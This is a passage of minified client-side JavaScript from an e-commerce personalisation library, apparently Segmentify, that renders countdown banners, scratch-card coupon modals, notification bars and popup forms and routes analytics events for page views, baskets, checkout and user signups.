<span style="color:`+config.textColor+'" id="seg-countdown-'+t.type+'t">'+t.text+`</span>
</div>
<h3 style="color:`+config.textColor+'" class="seg-countdown-seperator '+t.activate+'CountdownP">'+config.seperator+"</h3>",mainElement.innerHTML+=r)}countdownRenderer(config.showOnWebsite);function countdownRenderer(t){t.forEach(n=>{createCountDownItem(n)}),Array.from(document.querySelectorAll(".trueCountdownP")).slice(-1)[0].style.display="none"}var popUpInterval=setInterval(function(){var t=document.querySelector("#seg-countdown-DAYn"),n=document.querySelector("#seg-countdown-HOURn"),r=document.querySelector("#seg-countdown-MINUTEn"),a=document.querySelector("#seg-countdown-SECONDn"),s=new Date(config.endDate)-new Date,o=Math.floor(s/1e3/60/60/24),c=Math.floor(s/1e3/60/60)%24,g=Math.floor(s/1e3/60)%60,_=Math.floor(s/1e3)%60;if(_<0){window.clearInterval(popUpInterval);return}c<10?n.innerHTML="0"+c:n.innerHTML=c,g<10?r.innerHTML="0"+g:r.innerHTML=g,_<10?a.innerHTML="0"+_:a.innerHTML=_,t.innerHTML=o},1e3)},SCRATCH:function(campaign){var config={bgBgColor:campaign.bgBgColor,bgImage:campaign.bgImage,bgTextColor:campaign.bgTextColor,campaignTitle:campaign.campaignTitle,description:campaign.description,contentOfResultButton:campaign.contentOfResultButton,contentButtonColor:campaign.scratchTextColor,contentBgColor:campaign.scratchBgColor,reward:campaign.reward,overlay:campaign.overlay,instanceId:campaign.instanceId};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}_SgmntfY_.LOG_MESSAGE("DEBUG","Scratch modal appended to html body for scratch campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId,nextPage:"false"});var screenWidth=window.innerWidth;function getScreenWidth(){return screenWidth}var autoCloseModal={isTrue:!1,timing:5e3},scratchHeader=document.querySelector(".seg-scratch-header"),scratchDescription=document.querySelector(".seg-scratch-description"),scratchCanvas=document.getElementById("seg-scratch-canvas"),scratchContext=scratchCanvas.getContext("2d",{willReadFrequently:!0}),scratchOverlay=document.querySelector(".seg-scratch-drop-layout"),scratchCoupon=document.querySelector(".seg-scratch-coupon"),scratchContainer=document.querySelector(".seg-scratch-container"),modalClose=document.querySelector(".seg-scratch-modal-bg .seg-scratch-modal-close"),winModalClose=document.querySelector(".seg-scratch-win-bg .seg-scratch-modal-close"),scratchBg=document.querySelector(".seg-scratch-modal-bg"),winModalBackGround=document.querySelector(".seg-scratch-win-bg"),windDescription=document.querySelector(".seg-scratch-win-description"),winScratchHeader=document.querySelector(".seg-scratch-win-bg .seg-scratch-header"),winCoupon=document.querySelectorAll(".seg-scratch-win-coupon"),anchorButton=document.querySelector(".seg-scratch-win-description-button"),segScratch=document.querySelector(".seg-scratch-modal-bg .seg-scratch"),segWinScratch=document.querySelector(".seg-scratch-win-bg .seg-scratch"),couponBtn=document.querySelectorAll(".seg-scratch-copy-coupon"),btnCouponInitialState=document.querySelectorAll(".seg-copy-btn-initial-state"),btnCouponFinalState=document.querySelectorAll(".seg-copy-btn-final-state"),couponReady=document.querySelector(".seg-coupon-ready-icon"),couponReadyIcon=document.querySelector(".seg-coupon-ready-icon"),couponReadyModal=document.querySelector(".seg-coupon-ready-modal"),couponReadyContainer=document.querySelector(".seg-coupon-ready-container"),couponReadyCloseIcon=document.querySelector(".seg-arrow-close-icon"),couponReadyContent=document.querySelector(".seg-coupon-ready-header-content"),dynamicWidth=440,dynamicHeight=85;getScreenWidth()<=576?(scratchContext.canvas.width=300,dynamicWidth=300,scratchContext.canvas.height=50,dynamicHeight=50):(scratchContext.canvas.width=440,scratchContext.canvas.height=85);function getCanvasArea(){return dynamicHeight*dynamicWidth}function drawScratchBase(){segScratch.style.backgroundImage=`url(${config.bgImage})`,segScratch.style["background-color"]=config.bgBgColor,segScratch.style.color=`${config.bgTextColor} !important`,scratchDescription.style.color=config.bgTextColor||"#989898",scratchHeader.style.color=config.bgTextColor||"black",scratchCoupon.style.color=config.bgTextColor||"black",scratchOverlay.style["background-color"]=config.overlay==="true"?"rgba(53,44,44,0.8)":"transparent",scratchHeader.innerHTML=config.campaignTitle,scratchDescription.innerHTML=config.description,scratchCoupon.innerHTML=config.reward.coupon,anchorButton.innerHTML=config.contentOfResultButton,anchorButton.style["background-color"]=config.contentBgColor,anchorButton.style.color=config.contentButtonColor,scratchContext.globalCompositeOperation="source-over";var t,n;t=n=0;var r=scratchContext.createLinearGradient(100,0,0,0);r.addColorStop(0,"#B9B9B9"),r.addColorStop(1,"#E4E4E4"),scratchContext.fillStyle=r,scratchContext.fillRect(t,n,dynamicWidth,dynamicHeight)}function getMobileOffset(t){var n=t.target.getBoundingClientRect(),r=t.touches[0].clientX-n.left,a=t.touches[0].clientY-n.top,s={offsetX:r,offsetY:a};return s}var PI=Math.PI,isDrag=!1,isEventSent=!1,couponHasBeenAssigned=config.reward.assignedToUser,isWinEventSent=!1,allMobileOffsets=null;function clearArc(t,n){scratchContext.globalCompositeOperation="destination-out",scratchContext.beginPath(),scratchContext.arc(t,n,15,0,PI*2,!1),scratchContext.fill()}scratchCanvas.addEventListener("mousedown",function(t){isDrag=!0,clearArc(t.offsetX,t.offsetY),judgeVisible(),isEventSent||(_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",instanceId:campaign.instanceId,interactionId:campaign.instanceId,nextPage:"false"}),isEventSent=!0)},!1),scratchCanvas.addEventListener("mousemove",function(t){isDrag&&(clearArc(t.offsetX,t.offsetY),judgeVisible())},!1),scratchCanvas.addEventListener("mouseup",function(t){isDrag=!1},!1),scratchCanvas.addEventListener("mouseleave",function(t){isDrag=!1},!1),scratchCanvas.addEventListener("touchstart",function(t){t.targetTouches.length===1&&(t.cancelable&&t.preventDefault(),allMobileOffsets=getMobileOffset(t),isDrag=!0,clearArc(allMobileOffsets.offsetX,allMobileOffsets.offsetY),judgeVisible())},!1),scratchCanvas.addEventListener("touchmove",function(t){!isDrag||t.targetTouches.length!==1||(t.cancelable&&t.preventDefault(),allMobileOffsets=getMobileOffset(t),clearArc(allMobileOffsets.offsetX,allMobileOffsets.offsetY),judgeVisible())},!1),scratchCanvas.addEventListener("touchend",function(t){isDrag=!1},!1);for(var cp=0;cp<couponBtn.length;cp++)couponBtn[cp].addEventListener("click",function(t){navigator.clipboard.writeText(config.reward.coupon);for(let n=0;n<btnCouponInitialState.length;n++)btnCouponInitialState[n].style.display="none",btnCouponFinalState[n].style.display="block";setTimeout(function(){for(let n=0;n<btnCouponInitialState.length;n++)btnCouponFinalState[n].style.display="none",btnCouponInitialState[n].style.display="block"},1e3)});function judgeVisible(){var t=.85;getScreenWidth()<=596&&(t=.7);var n=scratchContext.getImageData(0,0,dynamicWidth,dynamicHeight),r=n.data,a={},s,o;for(s=3,o=r.length;s<o;s+=4)a[r[s]]||(a[r[s]]=0),a[r[s]]++;a[255]<getCanvasArea()*t&&setTimeout(function(){winHandler()},5e3)}function winHandler(){scratchBg.style.display="none",winModalBackGround.style.display="block",segWinScratch.style.backgroundImage=`url(${config.bgImage})`,segWinScratch.style["background-color"]=config.bgBgColor,segWinScratch.style.color=`${config.bgTextColor} !important`,winScratchHeader.style.color=config.bgTextColor||"black",windDescription.style.color=config.bgTextColor||"black",windDescription.innerHTML=config.reward.description;for(var t=0;t<winCoupon.length;t++)winCoupon[t].value=config.reward.coupon,winCoupon[t].style.color=config.bgTextColor||"black";isWinEventSent||(_SgmntfY_._variables.segmentifyObj("gamification:scratch",{type:"win",interactionId:config.instanceId,instanceId:config.instanceId,used:"true",record:config.reward}),isWinEventSent=!0),anchorButton.href=config.reward.couponUrl,anchorButton.addEventListener("click",function(){winModalBackGround.style.display="none"}),autoCloseModal.isTrue&&setTimeout(function(){winModalBackGround.style.display="none"},autoCloseModal.timing)}modalClose.addEventListener("click",function(t){_SgmntfY_._variables.segmentifyObj("gamification:scratch",{type:"win",interactionId:campaign.instanceId,instanceId:campaign.instanceId,used:"false",record:config.reward}),scratchBg.style.display="none",scratchOverlay.style.display="none"}),winModalClose.addEventListener("click",function(t){winModalBackGround.style.display="none",scratchOverlay.style.display="none",couponReadyContainer.style.display="inline-flex"}),couponReadyIcon.addEventListener("click",function(t){getScreenWidth()<=576&&(couponReadyIcon.style.display="none",couponReadyModal.style.display="flex",couponReadyContainer.top="15%",couponReadyContainer.style.marginLeft="-30px",couponReadyContent.innerHTML=config.reward.description),couponReadyModal.style.display="flex",couponReadyContent.innerHTML=config.reward.description}),couponReadyCloseIcon.addEventListener("click",function(t){getScreenWidth()<=576&&(couponReadyModal.style.display="none",couponReadyContainer.top="0%",couponReadyContainer.style.marginLeft="0px",couponReadyIcon.style.display="flex"),couponReadyModal.style.display="none",couponReadyIcon.style.display="flex"}),couponHasBeenAssigned?(scratchOverlay.style.display="none",couponReadyContainer.style.display="flex",couponReadyContent.innerHTML=config.reward.description,winCoupon[1].value=config.reward.coupon):drawScratchBase()},HERO_BANNER_COUNTDOWN:function(campaign){var config={targetUrl:campaign.targetUrl,name:campaign.name,title:campaign.title,description:campaign.description,seperator:campaign.seperator,showOnWebsite:campaign.showOnWebsite,bgColor:campaign.bgColor,textColor:campaign.textColor,imageUrl:campaign.imageUrl,endDate:campaign.endDate,targetSelector:campaign.targetSelector,instanceId:campaign.instanceId,targetPosition:campaign.targetPosition},wvCB=function(t){var n=!1;if(!n&&_SgmntfY_._isElemVisible(t))_SgmntfY_._interaction("widget-view",config.instanceId,config.instanceId),n=!0;else if(!n)var r=setInterval(function(){!n&&_SgmntfY_._isElemVisible(t)&&(_SgmntfY_._interaction("widget-view",config.instanceId,config.instanceId),n=!0,window.clearInterval(r))},100)};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}try{var _target=campaign.targetSelector,targetElement=_SgmntfY_._getJq()(_target).first(),_targetPosition=campaign.targetPosition;if(_targetPosition==="SELF")targetElement.html(renderedHtml),wvCB&&wvCB(targetElement);else{var $div=_SgmntfY_._getJq()("<div/>",{class:"seg-hero-banner-wrapper seg-clear"});_targetPosition==="AFTER"||_targetPosition==="BEFORE"?_targetPosition==="AFTER"?$div.html(renderedHtml).insertAfter(targetElement):$div.html(renderedHtml).insertBefore(targetElement):(_targetPosition==="APPEND"||_targetPosition==="PREPEND")&&(_targetPosition==="APPEND"?$div.html(renderedHtml).appendTo(targetElement):$div.html(renderedHtml).prependTo(targetElement)),wvCB&&wvCB($div)}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in filling target element ["+_target+"] for banner: "+t)}_SgmntfY_.LOG_MESSAGE("DEBUG","HeroBannerCountCown appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),_SgmntfY_._getJq()(".seg-banner-container-v2 img").bind("click",function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",instanceId:campaign.instanceId,interactionId:campaign.instanceId})});var mainElement=document.querySelector(".seg-countdown-timeWrapperH");function createCountDownItem(t){var n=0;n++;var r;n>1?(r="<div id="+t.type+' class="seg-flexCol-center '+t.activate+`CountdownH">
<h3 style="color:`+config.textColor+'" id="seg-countdown-'+t.type+`nhero"></h3>
<span style="color:`+config.textColor+'" id="seg-countdown-'+t.type+'t">'+t.text+`</span>
</div>
`,mainElement.innerHTML+=r):(r="<div id="+t.type+' class="seg-flexCol-center '+t.activate+`CountdownH">
<h3 style="color:`+config.textColor+'" id="seg-countdown-'+t.type+`nhero"></h3>
<span style="color:`+config.textColor+'" id="seg-countdown-'+t.type+'t">'+t.text+`</span>
</div>
<h3 style="color:`+config.textColor+'" class="seg-countdown-seperator '+t.activate+'CountdownH">'+config.seperator+"</h3>",mainElement.innerHTML+=r)}countdownRenderer(config.showOnWebsite);function countdownRenderer(t){t.forEach(n=>{createCountDownItem(n)}),Array.from(document.querySelectorAll(".trueCountdownH")).slice(-1)[0].style.display="none"}var heroInterval=setInterval(function(){var t=document.querySelector("#seg-countdown-DAYnhero"),n=document.querySelector("#seg-countdown-HOURnhero"),r=document.querySelector("#seg-countdown-MINUTEnhero"),a=document.querySelector("#seg-countdown-SECONDnhero"),s=new Date(config.endDate)-new Date,o=Math.floor(s/1e3/60/60/24),c=Math.floor(s/1e3/60/60)%24,g=Math.floor(s/1e3/60)%60,_=Math.floor(s/1e3)%60;if(_<0){window.clearInterval(heroInterval);return}c<10?n.innerHTML="0"+c:n.innerHTML=c,g<10?r.innerHTML="0"+g:r.innerHTML=g,_<10?a.innerHTML="0"+_:a.innerHTML=_,t.innerHTML=o},1e3)},NOTIFICATION_BAR_COUNTDOWN:function(campaign){var config={targetUrl:campaign.targetUrl,name:campaign.name,title:campaign.title,description:campaign.description,seperator:campaign.seperator,showOnWebsite:campaign.showOnWebsite,bgColor:campaign.bgColor,textColor:campaign.textColor,sticky:campaign.sticky,imageUrl:campaign.imageUrl,endDate:campaign.endDate,divClass:"sgf-notif-bar-"+(campaign.verticalPosition.toLowerCase()||"top")};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}_SgmntfY_.LOG_MESSAGE("DEBUG","NotificationBarCountDown appended to html body for campaign("+campaign.instanceId+")"),config.sticky&&_SgmntfY_._getJq()(".seg-notification-bar").addClass("seg-notification-bar-sticky"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),_SgmntfY_._getJq()(".seg-banner-container-v2 img").bind("click",function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",instanceId:campaign.instanceId,interactionId:campaign.instanceId})});var mainElement=document.querySelector(".seg-countdown-timeWrapperN");function createCountDownItem(t){var n=0;n++;var r;n>1?(r="<div id="+t.type+' class="seg-flexCol-center '+t.activate+`CountdownN">
<h3 style="color:`+config.textColor+'" id="seg-countdown-'+t.type+`ntf"></h3>
<span style="color:`+config.textColor+'" id="seg-countdown-'+t.type+'t">'+t.text+`</span>
</div>
`,mainElement.innerHTML+=r):(r="<div id="+t.type+' class="seg-flexCol-center '+t.activate+`CountdownN">
<h3 style="color:`+config.textColor+'" id="seg-countdown-'+t.type+`ntf"></h3>
<span style="color:`+config.textColor+'" id="seg-countdown-'+t.type+'t">'+t.text+`</span>
</div>
<h3 style="color:`+config.textColor+'" class="seg-countdown-seperator '+t.activate+'CountdownN">'+config.seperator+"</h3>",mainElement.innerHTML+=r)}countdownRenderer(config.showOnWebsite);function countdownRenderer(t){t.forEach(n=>{createCountDownItem(n)}),Array.from(document.querySelectorAll(".trueCountdownN")).slice(-1)[0].style.display="none"}var ntfCountdownInterval=setInterval(function(){var t=document.querySelector("#seg-countdown-DAYntf"),n=document.querySelector("#seg-countdown-HOURntf"),r=document.querySelector("#seg-countdown-MINUTEntf"),a=document.querySelector("#seg-countdown-SECONDntf"),s=new Date(config.endDate)-new Date,o=Math.floor(s/1e3/60/60/24),c=Math.floor(s/1e3/60/60)%24,g=Math.floor(s/1e3/60)%60,_=Math.floor(s/1e3)%60;if(_<0){window.clearInterval(ntfCountdownInterval);return}c<10?n.innerHTML="0"+c:n.innerHTML=c,g<10?r.innerHTML="0"+g:r.innerHTML=g,_<10?a.innerHTML="0"+_:a.innerHTML=_,t.innerHTML=o},1e3)},POPUP_BUILDER:function(t){var n={name:t.name,html:t.html,css:t.css||t.cssCode,subType:t.subType,instanceId:t.instanceId},r=Object.freeze({CUSTOM:"CUSTOM",EMAIL_COLLECTION:"EMAIL_COLLECTION",SALES_POPUP:"SALES_POPUP"}),a=Object.freeze({POPUP_CONTENT:2147483647,POPUP_OVERLAY:2147483646}),s=Object.freeze({UNIQUE_POPUP_ID:`segmentify-popup-builder_${n.instanceId}`,POPUP_CONTAINER:"u-popup-container",POPUP_OVERLAY:"u-popup-overlay",CLOSE_BUTTON:"u-close-button",POPUP_CONTENT:"u-popup-main",SUBMIT_BUTTON:'button[type="submit"]'}),o=Object.freeze({POPUP_CONTAINER:"position: fixed; z-index:"+a.POPUP_CONTENT});const g=new DOMParser().parseFromString(n.html,"text/html"),_=g.querySelector('input[name="warning_text"]'),m=_?_.value:"",f=g.querySelector('button[type="submit"]');if(f&&m){const O=`<p style="margin-top: 10px; color: #FF0000; text-align: left; font-style: italic;">${m}</p>`;f.insertAdjacentHTML("afterend",O),n.html=g.body.innerHTML}var v=document.body.style.overflow,Y=_SgmntfY_._variables.segmentifyObj,S=document.createElement("div");S.classList.add(s.POPUP_CONTAINER),S.id=s.UNIQUE_POPUP_ID,S.style.cssText=o.POPUP_CONTAINER;var E;if(n.css){var d=document.createElement("style");d.id=`segmentify-popup-builder-css_${n.instanceId}`,d.innerHTML=n.css,E=d}var h;h=document.createElement("div"),h.classList.add(s.POPUP_OVERLAY),h.style.zIndex=a.POPUP_OVERLAY,document.body.appendChild(S),document.getElementById(s.UNIQUE_POPUP_ID).innerHTML=n.html,S.append(h),S.querySelector(`.${s.POPUP_CONTENT}`).style.zIndex=a.POPUP_CONTENT,E&&n.css&&S.appendChild(E);var C=S.querySelector(`.${s.CLOSE_BUTTON}`);C&&(C.removeAttribute("href"),C.addEventListener("click",function(){Y("event:interaction",{type:"close",instanceId:t.instanceId,interactionId:t.instanceId}),document.body.style.overflow=v,S.remove()}));var p=S.querySelector("form");p&&(p.id=n.instanceId,p.querySelector(s.SUBMIT_BUTTON).setAttribute("form",n.instanceId),["method","action","target"].forEach(A=>p.removeAttribute(A))),Y("event:interaction",{type:"impression",instanceId:t.instanceId,interactionId:t.instanceId});function I(O){Y("user:update",{email:O.email,source:"email-collection"}),Y("user:signup",{email:O.email,emailNtf:!0,isRegistered:!0}),Y("user:iyspermissions",{email:O.email,emailNtf:!0})}function y(O){Y("user:form",{formName:n.name,fields:O,params:{instanceId:n.instanceId}})}function u(O,A){var P={};A&&A.forEach((q,L)=>{P[L]=q}),Object.keys(P).length>0&&y(P),P.email&&O===r.EMAIL_COLLECTION&&I(P),document.querySelector(".u-close-button").click()}function b(){p.addEventListener("submit",function(O){O.preventDefault(),O.stopPropagation();var A=new FormData(p);u(r.EMAIL_COLLECTION,A)})}function T(){}function R(){p&&p.addEventListener("submit",function(O){O.preventDefault(),O.stopPropagation();var A=new FormData(p);u(r.CUSTOM,A)})}var w=document.querySelectorAll("#segmentify-popup-builder_"+t.instanceId+' a:not([href*="sgm_campaign"]):not(.u-close-button)');switch(w.length&&w.forEach(O=>{O.addEventListener("click",function(){_SgmntfY_._interaction("click",t.instanceId,t.instanceId)})}),n.subType){case r.CUSTOM:return R();case r.EMAIL_COLLECTION:return b();case r.SALES_POPUP:return void 0;default:break}}},_functions:{getFunction:function(t){switch(t.toLowerCase()){case"apikey":return _SgmntfY_._functions.setApiKey;case"loglevel":return _SgmntfY_._functions.setLogLevel;case"variables":return _SgmntfY_._functions.setVariables;case"userid":return _SgmntfY_._functions.setUserId;case"view:page":return _SgmntfY_._functions.pageView;case"view:product":return _SgmntfY_._functions.productView;case"basket:add":return _SgmntfY_._functions.addToBasket;case"basket:remove":return _SgmntfY_._functions.removeFromBasket;case"basket:clear":return _SgmntfY_._functions.clearBasket;case"checkout:basket":return _SgmntfY_._functions.checkoutViewBasket;case"checkout:customer":return _SgmntfY_._functions.checkoutCustomerInfo;case"checkout:payment":return _SgmntfY_._functions.checkoutPaymentInfo;case"checkout:purchase":return _SgmntfY_._functions.checkoutPurchase;case"user:signin":return _SgmntfY_._functions.userSignIn;case"user:signout":return _SgmntfY_._functions.userSignOut;case"user:signup":return _SgmntfY_._functions.userSignUp;case"user:subscribe":return _SgmntfY_._functions.userSubscribe;case"user:unsubscribe":return _SgmntfY_._functions.userUnsubscribe;case"user:update":return _SgmntfY_._functions.userInfoUpdate;case"user:iyspermissions":return _SgmntfY_._functions.userIysPermissions;case"user:lastsearchdeletedkeywords":return _SgmntfY_._functions.lastSearchDeletedKeywords;case"user:identify":return _SgmntfY_._functions.userIdentify;case"event:custom":return _SgmntfY_._functions.customEvent;case"event:interaction":return _SgmntfY_._functions.interaction;case"user:form":return _SgmntfY_._functions.userForm;case"banner:impression":return _SgmntfY_._functions.bannerImpression;case"banner:click":return _SgmntfY_._functions.bannerClick;case"banner:update":return _SgmntfY_._functions.bannerUpdate;case"bannergroup:view":return _SgmntfY_._functions.bannerGroupView;case"bannergroup:detail":return _SgmntfY_._functions.bannerGroupDetail;case"impression:promotion":return _SgmntfY_._functions.promotionImpression;case"view:promotion":return _SgmntfY_._functions.promotionView;case"push:click:interaction":return _SgmntfY_._functions.pushInteraction;case"search":return _SgmntfY_._functions.search;case"search:instant":return _SgmntfY_._functions.search;case"search:faceted":return _SgmntfY_._functions.facetedSearch;case"filter":return _SgmntfY_._functions.filter;case"coupon":return _SgmntfY_._functions.coupon;case"email:click":return _SgmntfY_._functions.mailClickInteraction;case"ga:event":return _SgmntfY_.GA.sendEvent;case"journey:init":return _SgmntfY_._functions.initJourney;case"journey:success":return _SgmntfY_._functions.successJourney;case"journey:start":return _SgmntfY_._functions.startJourney;case"journey:view":return _SgmntfY_._functions.viewJourney;case"journey:select":return _SgmntfY_._functions.selectJourney;case"journey:exit":return _SgmntfY_._functions.exitJourney;case"journey:skip":return _SgmntfY_._functions.skipJourney;case"journey:finish":return _SgmntfY_._functions.finishJourney;case"favorite:add":return _SgmntfY_._functions.favoriteAdd;case"favorite:remove":return _SgmntfY_._functions.favoriteRemove;case"favorite:detail":return _SgmntfY_._functions.favoriteDetail;case"view:favorites":return _SgmntfY_._functions.favoritesView;case"select:persona":return _SgmntfY_._functions.personaSelect;case"gamification:wof":return _SgmntfY_._functions.wheelOfFortune;case"gamification:scratch":return _SgmntfY_._functions.scratch;case"event:alert":return _SgmntfY_._functions.alert;default:return function(n){_SgmntfY_.LOG_MESSAGE("WARN","Unexpected Command: "+t)}}},getDataLayerFunction:function(t,n){try{switch(typeof t>"u"&&(t=""),typeof n>"u"&&(n={}),typeof n.step>"u"&&(n.step=""),typeof n.type>"u"&&(n.type=""),t.toLowerCase()){case"page":return _SgmntfY_._functions.pageView;case"product":return _SgmntfY_._functions.productView;case"basket":switch(n.step.toLowerCase()){case"add":return _SgmntfY_._functions.addToBasket;case"remove":return _SgmntfY_._functions.removeFromBasket;case"clear":return _SgmntfY_._functions.clearBasket;default:return function(r){_SgmntfY_.LOG_MESSAGE("WARN","Unexpected Basket Operations Step: "+r.step)}}case"checkout":switch(n.step.toLowerCase()){case"basket":return _SgmntfY_._functions.checkoutViewBasket;case"customer":return _SgmntfY_._functions.checkoutCustomerInfo;case"payment":return _SgmntfY_._functions.checkoutPaymentInfo;case"purchase":return _SgmntfY_._functions.checkoutPurchase;default:return function(r){_SgmntfY_.LOG_MESSAGE("WARN","Unexpected Checkout Step: "+r.step)}}case"user":switch(n.step.toLowerCase()){case"signin":return _SgmntfY_._functions.userSignIn;case"signout":return _SgmntfY_._functions.userSignOut;case"signup":return _SgmntfY_._functions.userSignUp;case"subscribe":return _SgmntfY_._functions.userSubscribe;case"unsubscribe":return _SgmntfY_._functions.userUnsubscribe;case"update":return _SgmntfY_._functions.userInfoUpdate;case"iyspermissions":return _SgmntfY_._functions.userIysPermissions;case"lastsearchdeletedkeywords":return _SgmntfY_._functions.lastSearchDeletedKeywords;case"identify":return _SgmntfY_._functions.userIdentify;default:return function(r){_SgmntfY_.LOG_MESSAGE("WARN","Unexpected User Operations Step: "+r.step)}}case"interaction":return _SgmntfY_._functions.interaction;case"form":return _SgmntfY_._functions.userForm;case"banners":return _SgmntfY_._functions.bannerGroupView;case"banner":switch(n.type.toLowerCase()){case"impression":return _SgmntfY_._functions.bannerImpression;case"click":return _SgmntfY_._functions.bannerClick;case"update":return _SgmntfY_._functions.bannerUpdate;default:return function(r){_SgmntfY_.LOG_MESSAGE("WARN","Unexpected Banner Operations Type: "+r.type)}}case"custom":return _SgmntfY_._functions.customEvent;case"promotion":switch(n.type.toLowerCase()){case"impression":return _SgmntfY_._functions.promotionImpression;case"view":return _SgmntfY_._functions.promotionView;default:return function(r){_SgmntfY_.LOG_MESSAGE("WARN","Unexpected Promotion Type: "+r.type)}}default:return function(r){_SgmntfY_.LOG_MESSAGE("WARN","Unexpected Command: "+t)}}}catch(r){return function(){_SgmntfY_.LOG_MESSAGE("WARN","Unexpected Command: "+r)}}},callFunction:function(t){var n=[];t=t||[];for(var r=0;r<t.length;r++){var a=t[r],s=_SgmntfY_._functions.getFunction(a[0]),o=Array.prototype.slice.call(a,1);try{var c=s.apply(null,o);c&&(n=n.concat(c)),_SgmntfY_.LOG_MESSAGE("INFO","Event triggered: "+a[0])}catch(g){_SgmntfY_.LOG_MESSAGE("Error","Can't convert command("+a[0]+") into request data. Details: "+g)}}_SgmntfY_._sendRequestToServer(n)},setApiKey:function(t,n){if(_SgmntfY_._variables.apiKey=t,_SgmntfY_.LOG_MESSAGE("DEBUG","Api Key: "+t),n)_SgmntfY_.LOG_MESSAGE("INFO","Account specific style is disabled, skipping...");else{var r=_SgmntfY_._variables.segmentifyCDNUrl+t+"/segmentify.css";_SgmntfY_.LOG_MESSAGE("INFO","Loading account specific css file: "+r),_SgmntfY_._loadCSS(r)}_SgmntfY_._isNotEmpty(_SgmntfY_._variables.apiKey)&&(_SgmntfY_._consumeNextPageQueue(),_SgmntfY_._consumeRetryQueue()),_SgmntfY_._variables.ga.enabled&&_SgmntfY_.GA&&_SgmntfY_.GA.activate&&_SgmntfY_.GA.activate(),window.Segmentify&&window.Segmentify.config&&window.Segmentify.config.searchify&&_SgmntfY_._initSearchify()},setLogLevel:function(t){var n=_SgmntfY_.LOG_LEVELS[t];typeof n<"u"&&(_SgmntfY_._variables.logLevel=n,_SgmntfY_.LOG_MESSAGE("DEBUG","Segmentify Log Level Changed to: "+t))},setVariables:function(t){t=t||{},_SgmntfY_._extend(_SgmntfY_._variables,t),_SgmntfY_.LOG_MESSAGE("DEBUG","Segmentify Variables are updated - New Values: "+t)},setUserId:function(t,n){console.warn("User Id change is deprecated. Please migrate to newer structure."),_SgmntfY_.LOG_MESSAGE("ERROR","User Id change is deprecated. Please migrate to newer structure.")},pageView:function(t){return t=t||{},_SgmntfY_._variables.pa.loaded===!0&&_SgmntfY_._variables.pa.disabled===!1&&(t.external=_SgmntfY_._variables.pa.data.output),_SgmntfY_.GA.sendPageView(t.category||""),setTimeout(function(){_SgmntfY_._initializeSessionCampaigns()},0),_SgmntfY_._prepareRequest(t,"PAGE_VIEW")},productView:function(t){if(t=t||{},t.url=_SgmntfY_._clearProductUrl(t.url||document.URL),t.productUrl=t.productUrl||t.url||document.URL,typeof t.productId=="number"&&(t.productId=t.productId.toString()),typeof t.categories=="string")if(t.categories.indexOf("|")!==-1){var n=t.categories.split("|");t.categories=[];for(var r in n)n.hasOwnProperty(r)&&t.categories.push(n[r].trim())}else t.categories=[t.categories];else for(var a in t.categories)t.categories.hasOwnProperty(a)&&typeof t.categories[a]=="string"&&(t.categories[a]=t.categories[a].trim());t.categories=(t.categories||[]).filter(_SgmntfY_._null),t.paramsList=t.paramsList||{},t.source=_SgmntfY_._sourceOfUrl().source==="SOCIAL"?_SgmntfY_._sourceOfUrl().source:_SgmntfY_._sourceOfUrl(),t.subSource=_SgmntfY_._sourceOfUrl().subSource?_SgmntfY_._sourceOfUrl().subSource:null;var s=_SgmntfY_._getClickedBanners();if(s.length>0){for(var o=[],a=0;a<s.length;++a){var c=_SgmntfY_._split(s[a],":",4);c.length===4&&!isNaN(parseInt(c[2]))&&o.push({title:c[0],group:c[1],order:parseInt(c[2])})}t.activeBanners=o}return _SgmntfY_._variables.skipProductDetail.device.indexOf(_SgmntfY_._variables.ua.type)>=0&&(t.noUpdate=["all"]),_SgmntfY_._prepareRequest(t,"PRODUCT_VIEW")},addToBasket:function(t){t=t||{},t.step="add",t.async="false",t.quantity=t.quantity||1;var n=_SgmntfY_._getClickedBanners();if(n.length>0){for(var r=[],a=0;a<n.length;++a){var 